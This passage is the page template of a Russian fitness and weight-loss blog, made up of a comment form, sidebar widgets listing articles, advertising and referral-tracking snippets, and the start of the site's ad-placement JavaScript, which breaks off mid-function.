                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text" id="text-4"><div style="padding:5px;"></div><div class="title">ВКонтакте</div><div class="textwidget"><p><a href="https://vk.com/elpasoantibar" target="_blank" rel="noopener"><noscript><img decoding="async" class="aligncenter wp-image-5024 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" sizes="(max-width: 163px) 100vw, 163px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-5024 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20163%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" data-sizes="(max-width: 163px) 100vw, 163px" /></a></p></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://elpaso-antibar.ru/tag/aminokisloty" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14.056179775281pt;" aria-label="Аминокислоты (129 элементов)">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/boks" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.325842696629pt;" aria-label="Бокс (77 элементов)">Бокс</a> <a href="https://elpaso-antibar.ru/tag/vazhno" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 22pt;" aria-label="Важно (1 330 элементов)">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 17.516853932584pt;" aria-label="Женщина (355 элементов)">Женщина</a> <a href="https://elpaso-antibar.ru/tag/zhivotnye" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 14.213483146067pt;" aria-label="Животные (135 элементов)">Животные</a> <a href="https://elpaso-antibar.ru/tag/igry" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 18.303370786517pt;" aria-label="Игры (443 элемента)">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 15pt;" aria-label="Йога (167 элементов)">Йога</a> <a href="https://elpaso-antibar.ru/tag/lyzhi" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 12.011235955056pt;" aria-label="Лыжи (69 элементов)">Лыжи</a> <a href="https://elpaso-antibar.ru/tag/muzhchina" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 15.629213483146pt;" aria-label="Мужчина (201 элемент)">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 16.887640449438pt;" aria-label="Напитки (292 элемента)">Напитки</a> <a href="https://elpaso-antibar.ru/tag/odezhda" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 14.606741573034pt;" aria-label="Одежда (151 элемент)">Одежда</a> <a href="https://elpaso-antibar.ru/tag/opasno" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.314606741573pt;" aria-label="Опасно (186 элементов)">Опасно</a> <a href="https://elpaso-antibar.ru/tag/ostorozhno" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 15.47191011236pt;" aria-label="Осторожно (194 элемента)">Осторожно</a> <a href="https://elpaso-antibar.ru/tag/pitanie" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 20.348314606742pt;" aria-label="Питание (811 элементов)">Питание</a> <a href="https://elpaso-antibar.ru/tag/press" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 17.831460674157pt;" aria-label="Пресс (389 элементов)">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 19.168539325843pt;" aria-label="Режим (579 элементов)">Режим</a> <a href="https://elpaso-antibar.ru/tag/son" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 16.887640449438pt;" aria-label="Сон (294 элемента)">Сон</a> <a href="https://elpaso-antibar.ru/tag/sport" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 18.775280898876pt;" aria-label="Спорт (506 элементов)">Спорт</a> <a href="https://elpaso-antibar.ru/tag/sportzal" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 14.842696629213pt;" aria-label="Спортзал (161 элемент)">Спортзал</a> <a href="https://elpaso-antibar.ru/tag/tantsy" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.449438202247pt;" aria-label="Танцы (142 элемента)">Танцы</a> <a href="https://elpaso-antibar.ru/tag/fitnes" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 18.14606741573pt;" aria-label="Фитнес (424 элемента)">Фитнес</a> <a href="https://elpaso-antibar.ru/tag/futbol" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 15.078651685393pt;" aria-label="Футбол (174 элемента)">Футбол</a> <a href="https://elpaso-antibar.ru/tag/shahmaty" class="tag-cloud-link tag-link-42 tag-link-position-23" style="font-size: 8pt;" aria-label="Шахматы (21 элемент)">Шахматы</a></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://mybodyflex.ru/_pu/3/16705275.jpg" alt="Польза и вред верховой езды. Верховая езда на лошади для женщин: похудение, здоровье и гармония" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0b/cad8d96320f980b_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://mybodyflex.ru/_pu/3/16705275.jpg" alt="Польза и вред верховой езды. Верховая езда на лошади для женщин: похудение, здоровье и гармония" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0b/cad8d96320f980b_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/pohudenie/polza-i-vred-verhovoj-ezdy-verhovaya-ezda-na-loshadi-dlya-zhenshhin-pohudenie-zdorove-i-garmoniya.html">Польза и вред верховой езды. Верховая езда на лошади для женщин: похудение, здоровье и гармония</a></div><div class="section-posts__item-text"> Польза и вред верховой езды. Верховая езда на лошади для...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-09">09.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://mybodyflex.ru/_pu/3/16705275.jpg" alt="Конный спорт какие мышцы работают. Верховая езда на лошади для женщин: похудение, здоровье и гармония" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0b/cad8d96320f980b_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://mybodyflex.ru/_pu/3/16705275.jpg" alt="Конный спорт какие мышцы работают. Верховая езда на лошади для женщин: похудение, здоровье и гармония" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0b/cad8d96320f980b_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/pohudenie/konnyj-sport-kakie-myshtsy-rabotayut-verhovaya-ezda-na-loshadi-dlya-zhenshhin-pohudenie-zdorove-i-garmoniya.html">Конный спорт какие мышцы работают. Верховая езда на лошади для женщин: похудение, здоровье и гармония</a></div><div class="section-posts__item-text"> Конный спорт какие мышцы работают. Верховая езда на лошади для...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-20">20.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://starslim.ru/wp-content/uploads/2014/04/ani-lorak-sexy.jpg" alt="Диета Ани Лорак: отзывы, основные правила, меню и результаты. Как похудела Ани Лорак после рождения малыша" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_d8272d4ca765902_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://starslim.ru/wp-content/uploads/2014/04/ani-lorak-sexy.jpg" alt="Диета Ани Лорак: отзывы, основные правила, меню и результаты. Как похудела Ани Лорак после рождения малыша" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_d8272d4ca765902_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/pohudenie/dieta-ani-lorak-otzyvy-osnovnye-pravila-menyu-i-rezultaty-kak-pohudela-ani-lorak-posle-rozhdeniya-malysha.html">Диета Ани Лорак: отзывы, основные правила, меню и результаты. Как похудела Ани Лорак после рождения малыша</a></div><div class="section-posts__item-text"> Диета Ани Лорак: отзывы, основные правила, меню и результаты. Как...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-07-05">05.07.2019</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone wp-image-565 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" sizes="(max-width: 275px) 100vw, 275px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-565 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20275%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" data-sizes="(max-width: 275px) 100vw, 275px" /></p><p>«Если решили худеть, худейте не к лету, а для себя.»  <i>Автор проекта &#8211; Александра Миронова</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="">Онлайн-фитнес проект по похудению с помощью сайта www.fizart.ru </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-12-27">27.12.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-sobrat-instrument-dlya-zanyatij-vorkautom-na-sajte-barfits-ru.html">Как собрать инструмент для занятий воркаутом на сайте Barfits.ru</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-10-08">08.10.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/detskaya-ekipirovka-dlya-edinoborstv.html">ДЕТСКАЯ ЭКИПИРОВКА ДЛЯ ЕДИНОБОРСТВ </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kakoj-effekt-daet-sportivnaya-odezhda-s-kompressiej.html">Какой эффект дает спортивная одежда с компрессией</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-bystro-pohudet-k-letu-5-effektivnyh-sovetov.html">Как быстро похудеть к лету? 5 эффективных советов</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-10">10.02.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/populyarnye-stati/chto-takoe-zhiroszhigateli.html">Что такое жиросжигатели?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-02">02.02.2024</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="title">Партнеры</div><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160383-8"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160383-8',
    blockId: 'R-A-2160383-8'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-7"><div class="textwidget"><div id='containerId341015'></div><p><script>(function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341015,
                containerId: 'containerId341015'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');</script></p></div></div></aside></div></div><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://elpaso-antibar.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://elpaso-antibar.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://elpaso-antibar.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://elpaso-antibar.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://elpaso-antibar.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
